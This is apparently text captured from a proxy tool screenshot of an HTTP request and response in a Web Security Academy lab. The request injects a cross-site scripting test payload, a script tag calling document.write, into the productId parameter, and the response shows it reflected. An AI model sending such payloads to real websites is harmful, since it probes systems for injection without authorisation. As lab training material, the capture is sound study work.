 Request
Pretty Raw Hex
\n
1 GET /?productId=<script>document.write(1);</script>&storeId=1 HTTP/1.1
2 Host: stock.0af3005104f5952ac1355d24002a0054.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render
ERROR
Invalid product ID: 1